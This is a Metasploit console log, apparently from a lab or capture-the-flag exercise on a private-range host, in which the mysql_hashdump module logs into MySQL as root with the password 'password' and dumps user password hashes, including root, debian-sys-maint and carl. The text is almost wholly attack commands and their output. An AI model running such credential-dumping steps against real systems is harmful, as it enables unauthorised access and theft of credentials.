 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.199.166
RHOSTS => 10.10.199.166
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.199.166:3306 - Saving HashString as Loot: root:
[+] 10.10.199.166:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.199.166:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.199.166:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.199.166:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.199.166:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.199.166:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >